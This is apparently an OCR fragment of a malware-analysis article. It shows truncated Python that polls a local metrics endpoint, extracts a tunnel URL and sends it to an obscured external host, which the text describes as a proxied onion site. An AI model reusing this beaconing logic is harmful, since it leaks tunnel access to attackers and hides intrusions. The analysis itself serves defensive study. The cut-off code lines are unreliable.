
            time.sleep(
5
)

            localhost_url = 
"http://127.0
            tunnel_url = requests.get(loca
            tunnel_url = re.search(

"(?Phttps?:\\/\\/[^\\s]+.
            ).group(
"url"
)

            requests.get(

f"https://itduh2irtgjfx5g
                verify=
False
,

            )

except
:

pass
We’ll come back to this later, but for now we can
see that it’ll indefinitely keep trying to get a
response from
localhost:8099/metrics
and if
successful sends a ping to a proxied onion site.